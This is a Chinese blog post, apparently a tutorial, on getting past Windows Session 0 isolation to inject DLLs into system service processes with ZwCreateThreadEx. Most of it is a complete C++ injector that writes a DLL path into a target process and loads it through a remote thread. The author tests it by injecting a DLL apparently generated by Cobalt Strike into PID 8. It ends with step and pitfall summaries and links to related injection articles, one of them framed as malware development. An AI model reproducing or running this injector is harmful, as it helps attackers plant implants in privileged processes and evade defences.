远程线程注入突破SESSION 0

远程线程注入突破SESSION 0

SESSION 0 隔离



在Windows XP、Windows Server 2003,以及更老版本的Windows操作系统中,服务和应用程序使用相同的会话(Session)运行,而这个会话是由第一个登录到控制台的用户启动的。该会话就叫做Session 0,如下图所示,在Windows Vista之前,Session 0不仅包含服务,也包含标准用户应用程序。

将服务和用户应用程序一起在Session 0中运行会导致安全风险,因为服务会使用提升后的权限运行,而用户应用程序使用用户特权(大部分都是非管理员用户)运行,这会使得恶意软件以某个服务为攻击目标,通过“劫持”该服务,达到提升自己权限级别的目的。



从Windows Vista开始,只有服务可以托管到Session 0中,用户应用程序和服务之间会被隔离,并需要运行在用户登录到系统时创建的后续会话中。例如第一个登录的用户创建 Session 1,第二个登录的用户创建Session 2,以此类推,如下图所示。

突破SESSION 0

ZwCreateThreadEx函数可以突破SESSION 0 隔离,将DLL注入到SESSION 0 隔离的系统服务进程中。CreateRemoteThread底层实际上也是通过ZwCreateThreadEx函数实现线程创建的。CreateRemoteThread注入系统进程会失败的原因是因为调用ZwCreateThreadEx创建远程线程时,第七个参数CreateThreadFlags为1。

使用CreateRemoteThread注入失败DLL失败的关键在第七个参数CreateThreadFlags, 他会导致线程创建完成后一直挂起无法恢复进程运行,导致注入失败。而想要注册成功,把该参数的值改为0即可。

ZwCreateThreadEx

ZwCreateThreadEx在 ntdll.dll 中并没有声明,所以我们需要使用 GetProcAddress 从 ntdll.dll 中获取该函数的导出地址。

我们需要注意的是64位和32位中,函数定义还不一样

64 位下,ZwCreateThreadEx 函数声明为:

DWORD WINAPI ZwCreateThreadEx(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

ULONG CreateThreadFlags,

SIZE_T ZeroBits,

SIZE_T StackSize,

SIZE_T MaximumStackSize,

LPVOID pUnkown);

32 位下,ZwCreateThreadEx 函数声明为:

DWORD WINAPI ZwCreateThreadEx(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

BOOL CreateSuspended,

DWORD dwStackSize,

DWORD dw1,

DWORD dw2,

LPVOID pUnkown);

编码实现

#include <Windows.h>

#include <stdio.h>

#include <iostream>

void ShowError(const char* pszText)

{

char szErr[MAX_PATH] = { 0 };

::wsprintf(szErr, "%s Error[%d]\n", pszText, ::GetLastError());

::MessageBox(NULL, szErr, "ERROR", MB_OK);

}

// 使用 ZwCreateThreadEx 实现远线程注入

BOOL ZwCreateThreadExInjectDll(DWORD PID,const char* pszDllFileName)

{

HANDLE hProcess = NULL;

SIZE_T dwSize = 0;

LPVOID pDllAddr = NULL;

FARPROC pFuncProcAddr = NULL;

HANDLE hRemoteThread = NULL;

DWORD dwStatus = 0;

//打开注入进程,获取进程句柄

hProcess = ::OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);

if (hProcess == NULL) {

printf("OpenProcess Error");

return -1 ;

}

//在注入的进程申请内存地址

dwSize = 1 + ::lstrlen(pszDllFileName);

pDllAddr = ::VirtualAllocEx(hProcess, NULL, dwSize, MEM_COMMIT, PAGE_READWRITE);

if (NULL == pDllAddr)

{

ShowError("VirtualAllocEx");

return FALSE;

}

//写入内存地址

if (FALSE == ::WriteProcessMemory(hProcess, pDllAddr, pszDllFileName, dwSize, NULL))

{

ShowError("WriteProcessMemory");

return FALSE;

}

//加载ntdll

HMODULE hNtdllDll = ::LoadLibrary("ntdll.dll");

if (NULL == hNtdllDll)

{

ShowError("LoadLirbary");

return FALSE;

}

// 获取LoadLibraryA函数地址

pFuncProcAddr = ::GetProcAddress(::GetModuleHandle("Kernel32.dll"), "LoadLibraryA");

if (NULL == pFuncProcAddr)

{

ShowError("GetProcAddress_LoadLibraryA");

return FALSE;

}

#ifdef _WIN64

typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

ULONG CreateThreadFlags,

SIZE_T ZeroBits,

SIZE_T StackSize,

SIZE_T MaximumStackSize,

LPVOID pUnkown);

#else

typedef DWORD(WINAPI* typedef_ZwCreateThreadEx)(

PHANDLE ThreadHandle,

ACCESS_MASK DesiredAccess,

LPVOID ObjectAttributes,

HANDLE ProcessHandle,

LPTHREAD_START_ROUTINE lpStartAddress,

LPVOID lpParameter,

BOOL CreateSuspended,

DWORD dwStackSize,

DWORD dw1,

DWORD dw2,

LPVOID pUnkown);

#endif

//获取ZwCreateThreadEx函数地址

typedef_ZwCreateThreadEx ZwCreateThreadEx = (typedef_ZwCreateThreadEx)::GetProcAddress(hNtdllDll, "ZwCreateThreadEx");

if (NULL == ZwCreateThreadEx)

{

ShowError("GetProcAddress_ZwCreateThread");

return FALSE;

}

// 使用 ZwCreateThreadEx 创建远线程, 实现 DLL 注入

dwStatus = ZwCreateThreadEx(&hRemoteThread, PROCESS_ALL_ACCESS, NULL, hProcess, (LPTHREAD_START_ROUTINE)pFuncProcAddr, pDllAddr, 0, 0, 0, 0, NULL);

if (NULL == hRemoteThread)

{

ShowError("ZwCreateThreadEx");

return FALSE;

}

// 关闭句柄

::CloseHandle(hProcess);

::FreeLibrary(hNtdllDll);

return TRUE;

}

int main(int argc, char* argv[])

{

#ifdef _WIN64



BOOL bRet = ZwCreateThreadExInjectDll(8, "C:\\Users\\xx\\Desktop\\pwn\\artifact64.dll");

#else

BOOL bRet = ZwCreateThreadExInjectDll(atoi(argv[1]), argv[2]);

#endif

if (FALSE == bRet)

{

std::cout << "Inject Dll Error.\n";

}

std::cout << "Inject Dll OK.\n";

return 0;

}

在这如果想通过MessageBox判断是否注入成功,那么会大失所望。由于会话隔离,在系统程序中不能显示程序窗体,也不能用常规方式来建立用户进程。所以这里使用CS生成的dll来判断DLL是否注入成功。

前面用MessageBox来判断踩坑了。

步骤总结

- 打开注入进程,获取进程句柄

- 在注入的进程申请内存地址

- 写入内存地址

- 加载ntdll,获取LoadLibraryA函数地址

- 获取ZwCreateThreadEx函数地址

- 使用 ZwCreateThreadEx 创建远线程, 实现 DLL 注入

坑点总结

需要使用管理员权限

进程注入dll使用MessageBox,会显示不了。因为系统程序中不能显示程序窗体

ZwCreateThreadEx的函数定义在32和64位的不一样

远程线程注入突破SESSION 0的更多相关文章

- 远程线程注入dll,突破session 0

前言 之前已经提到过,远线程注入和内存写入隐藏模块,今天介绍突破session 0的dll注入 其实今天写这个的主要原因就是看到倾旋大佬有篇文章提到:有些反病毒引擎限制从lsass中dump出缓存,可 ...

- 远程线程注入DLL突破session 0 隔离

远程线程注入DLL突破session 0 隔离 0x00 前言 补充上篇的远程线程注入,突破系统SESSION 0 隔离,向系统服务进程中注入DLL. 0x01 介绍 通过CreateRemoteTh ...

- 恶意软件开发——突破SESSION 0 隔离的远线程注入

一.前言 在Windows XP,Windows Server 2003以及更早的版本中,第一个登录的用户以及Windows的所有服务都运行在Session 0上,这样的做法导致用户使用的应用程序可能 ...

- 远程线程注入DLL

远程线程注入 0x00 前言 远程线程注入是一种经典的DLL注入技术.其实就是指一个新进程中另一个进程中创建线程的技术. 0x01 介绍 1.远程线程注入原理 画了一个图大致理解了下远程线程注入dll ...

- windows-CODE注入(远程线程注入)

远程线程注入(先简单说,下面会详细说)今天整理下代码注入(远程线程注入),所谓代码注入,可以简单的理解为是在指定内进程里申请一块内存,然后把我们自己的执行代码和一些变量拷贝进去(通常是以启线程的方式) ...

- 安全之路 —— 借助DLL进行远程线程注入实现穿墙与隐藏进程

简介 大多数后门或病毒要想初步实现隐藏进程,即不被像任务管理器这样典型的RING3级进程管理器找到过于明显的不明进程,其中比较著名的方法就是通过远程线程注入的方法注入将恶意进程的DLL文 ...

- 安全之路 —— 无DLL文件实现远程线程注入

简介 在之前的章节中,笔者曾介绍过有关于远程线程注入的知识,将后门.dll文件注入explorer.exe中实现绕过防火墙反弹后门.但一个.exe文件总要在注入时捎上一个.dll文件着 ...

- 详细解读:远程线程注入DLL到PC版微信

一.远程线程注入的原理 1.其基础是在 Windows 系统中,每个 .exe 文件在双击打开时都会加载 kernel32.dll 这个系统模块,该模块中有一个 LoadLibrary() 函数,可以 ...

- mfc HackerTools远程线程注入

在一个进程中,调用CreateThread或CreateRemoteThreadEx函数,在另一个进程内创建一个线程(因为不在同一个进程中,所以叫做远程线程).创建的线程一般为Windows API函 ...

随机推荐

- rancherUI添加configmap

1.创建configmap 2.部署pod,挂载配置文件(通过卷的形式引用)

- 第7篇-为Java方法创建栈帧

在 第6篇-Java方法新栈帧的创建 介绍过局部变量表的创建,创建完成后的栈帧状态如下图所示. 各个寄存器的状态如下所示. // %rax寄存器中存储的是返回地址 rax: return addres ...

- 使用sklearn中的fetch_mldata的错误情况以及可能可行的解决方法

使用sklearn中的fetch_mldata的错误情况以及可能可行的解决方法 在notebook使用的时候出现了报错 from sklearn.datasets import fetch_mldat ...

- Linux搭建Radius服务器

安装环境介绍 以下服务器信息为该文档安装Radius服务环境 服务器信息:CentOS7 内核版本:3.10.0-1062.el7.x86_64 安装软件版本 freeradius-utils-3.0 ...

- spring boot 整合JPA bean注入失败

有时候报的错误让你匪夷所思,找错误得学会找根.源头在哪里? 比如:我们刚开始看的错误就是 org.springframework.beans.factory.UnsatisfiedDependency ...

- HCNP Routing&Switching之OSPF网络类型

前文我们了解了PPPoE协议相关话题,回顾请参考https://www.cnblogs.com/qiuhom-1874/p/15182512.html:今天我们聊聊一聊OSPF中的网络类型相关话题: ...

- 菜鸟的springboot常用注解总结

菜鸟的springboot常用注解总结 0.前言 可以毫不夸张地说,这篇文章介绍的 Spring/SpringBoot 常用注解基本已经涵盖你工作中遇到的大部分常用的场景.对于每一个注解我都说了具体用 ...

- 编写一个简单的COM组件

参考网站:编写一个简单的COM组件_a ray of sunshine-CSDN博客 (1) 用MIDL编写.idl文件 //将以下代码保存成 IXIYIZ.idl 文件 //在命令行上进行编译,编译 ...

- ORM 之 EF的使用(一)

早期对数据库进行操作 通过Ado.Net 操作数据库 需要操作sqlCommand/sqlConnection/adapter/datareader 如图 后来 基于面向对象的思想 出现了中间件ORM ...

- 多线程编程<一>

1 /** 2 * 通过制定synchronized限定符,可以同步用于对象的一个或多个方法.当调用同步的方法时,对象会被加锁,直到方法返回. 3 * @author Burke 4 * 5 */ 6 ...